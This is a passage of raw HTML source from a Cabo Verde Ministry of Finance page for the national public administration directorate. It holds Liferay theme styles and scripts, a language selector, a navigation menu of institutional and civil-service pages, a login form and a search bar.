border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768698072368' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="alert alert-danger"> Navigation Menu está temporariamente indisponível. </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253Ddownloads%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D75%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%253D2069617" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768735584265"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1768698082588" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768735584274"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_zuvx" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="yrqt" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"yrqt","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#yrqt"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("yrqt",new Component.default(context,"#yrqt"),destroyConfig);else Liferay.component("yrqt",new Component.default(context),destroyConfig)});else if(false)Liferay.component("yrqt",new Component.default(context,"#yrqt"),destroyConfig);else Liferay.component("yrqt",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
